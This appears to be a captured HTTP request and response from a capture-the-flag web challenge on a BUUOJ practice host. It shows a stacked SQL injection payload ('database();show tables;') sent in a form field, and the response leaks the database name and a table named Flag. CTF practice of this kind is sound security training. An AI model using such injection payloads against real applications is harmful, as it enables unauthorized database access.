 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 532adf58-8a82-4640-9e96-defb29dcf84c.node3.buuoj.cn
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://532adf58-8a82-4640-9e96-defb29dcf84c.node3.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://532adf58-8a82-4640-9e96-defb29dcf84c.node3.buuoj.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=eba003dc7230f27104dfadb7f77b3184
14 Connection: close
15
16 query=database();show+tables;
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 04 Oct 2020 06:26:27 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 260
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/7.3.10
11
12
13 <html>
14 <head>
15 </head>
16
17 <body>
18
19 <a> Give me your flag, I will tell you if the flag is right. </a>
20 <form action="" method="post">
21 <input type="text" name="query">
22 <input type="submit">
23 </form>
24 </body>
25 </html>
26
27 Array
28 (
29 [0] => ctf
30 )
31 Array
32 (
33 [0] => Flag
34 )
35